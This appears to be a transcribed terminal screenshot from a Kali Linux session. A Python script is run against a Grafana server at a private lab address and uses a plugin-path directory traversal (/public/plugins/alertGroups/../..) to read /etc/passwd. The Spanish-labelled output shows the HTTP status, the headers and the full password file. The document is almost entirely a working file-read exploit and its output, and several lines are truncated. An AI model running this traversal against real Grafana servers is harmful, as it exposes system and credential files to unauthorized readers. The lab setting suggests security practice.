 ┌──(kali㉿kali)-[~/Downloads/GrafanaDirectoryScanner]
└─$ python3 GrafanaDirectoryScanner.py -d 172.17.0.2 -p 3000 -f /etc/passwd
Archivo encontrado: http://172.17.0.2:3000/public/plugins/alertGroups/../..
Respuesta completa:
URL: http://172.17.0.2:3000/public/plugins/alertGroups/../../../../../../..
Estado: 200
Encabezados:
[('Accept-Ranges', 'bytes'), ('Cache-Control', 'no-cache'), ('Content-Lengt
, ('Expires', '-1'), ('Last-Modified', 'Fri, 29 Mar 2024 09:27:52 GMT'), ('
), ('X-Frame-Options', 'deny'), ('X-Xss-Protection', '1; mode=block'), ('Da
Contenido del archivo:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash